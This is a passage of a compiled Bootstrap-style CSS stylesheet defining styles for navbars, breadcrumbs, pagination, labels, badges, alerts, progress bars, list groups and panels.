    .navbar-form .radio, .navbar-form .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label, .navbar-form .checkbox label {
        padding-left: 0; }

    .navbar-form .radio input[type="radio"], .navbar-form .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0; }

    .navbar-form .has-feedback .form-control-feedback {
      top: 0; }
 }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }

  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; }
 }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; }
 }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; }
 }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }
  .breadcrumb > li {
    display: inline-block; }
    .breadcrumb > li + li:before {
      content: "/\00a0";
      padding: 0 5px;
      color: #ccc; }
  .breadcrumb > .active {
    color: #777777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a, .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.428571429;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a, .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a, .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus {
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus, .pagination > .active > span, .pagination > .active > span:hover, .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a, .pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px; }
.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }
.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a, .pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px; }
.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }
.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  list-style: none;
  text-align: center; }
  .pager:before, .pager:after {
    content: " ";
    display: table; }
  .pager:after {
    clear: both; }
  .pager li {
    display: inline; }
    .pager li > a, .pager li > span {
      display: inline-block;
      padding: 5px 14px;
      background-color: #fff;
      border: 1px solid #ddd;
      border-radius: 15px; }
    .pager li > a:hover, .pager li > a:focus {
      text-decoration: none;
      background-color: #eeeeee; }
  .pager .next > a, .pager .next > span {
    float: right; }
  .pager .previous > a, .pager .previous > span {
    float: left; }
  .pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed; }

.label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em; }
  .label:empty {
    display: none; }
  .btn .label {
    position: relative;
    top: -1px; }

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: baseline;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty {
    display: none; }
  .btn .badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge, .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge, .nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge {
    float: right; }
  .list-group-item > .badge + .badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge {
    margin-left: 3px; }

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee; }
  .jumbotron h1, .jumbotron .h1 {
    color: inherit; }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200; }
  .jumbotron > hr {
    border-top-color: #d5d5d5; }
  .container .jumbotron, .container-fluid .jumbotron {
    border-radius: 6px; }
  .jumbotron .container {
    max-width: 100%; }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding: 48px 0; }
      .container .jumbotron, .container-fluid .jumbotron {
        padding-left: 60px;
        padding-right: 60px; }
      .jumbotron h1, .jumbotron .h1 {
        font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.428571429;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: border 0.2s ease-in-out;
  -o-transition: border 0.2s ease-in-out;
  transition: border 0.2s ease-in-out; }
  .thumbnail > img, .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto; }
  .thumbnail .caption {
    padding: 9px;
    color: #333333; }

a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
  border-color: #337ab7; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p, .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close, .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }

  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar, .progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar, .progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media-right, .media > .pull-right {
  padding-left: 10px; }

.media-left, .media > .pull-left {
  padding-right: 10px; }

.media-left, .media-right, .media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover, a.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > small, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover, a.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover, a.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover, a.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover, a.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }
  .panel-body:before, .panel-body:after {
    content: " ";
    display: table; }
  .panel-body:after {
    clear: both; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel-heading > .dropdown .dropdown-toggle {
    color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }
  .panel-title > a {
    color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0; }
  .panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0; }
  .panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 3px;
    border-top-left-radius: 3px; }
  .panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .table, .panel > .table-responsive > .table, .panel > .panel-collapse > .table {
  margin-bottom: 0; }
  .panel > .table caption, .panel > .table-responsive > .table caption, .panel > .panel-collapse > .table caption {
    padding-left: 15px;
    padding-right: 15px; }
.panel > .table:first-child, .panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px; }
  .panel > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
      border-top-left-radius: 3px; }
    .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
      border-top-right-radius: 3px; }
.panel > .table:last-child, .panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
  .panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
      border-bottom-left-radius: 3px; }
    .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
      border-bottom-right-radius: 3px; }
.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }
.panel > .table > tbody:first-child > tr:first-child th, .panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0; }
.panel > .table-bordered, .panel > .table-responsive > .table-bordered {
  border: 0; }
  .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0; }
